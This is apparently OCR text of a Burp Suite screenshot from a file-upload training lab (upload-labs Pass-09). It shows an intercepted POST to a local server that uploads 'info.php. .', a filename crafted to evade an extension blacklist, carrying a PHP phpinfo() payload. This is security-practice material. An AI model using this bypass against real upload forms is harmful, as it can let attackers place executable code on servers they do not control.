 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
POST /upload/Pass-09/index.php?action=show_code HTTP/1.1
Host: 192.168.56.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
Content-Length: 381
Origin: http://192.168.56.1
Connection: close
Referer: http://192.168.56.1/upload/Pass-09/index.php?action=show_code
Cookie:
Upgrade-Insecure-Requests: 1
Content-Disposition: form-data; name="upload_file"; filename="info.php. ."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
Content-Disposition: form-data; name="submit"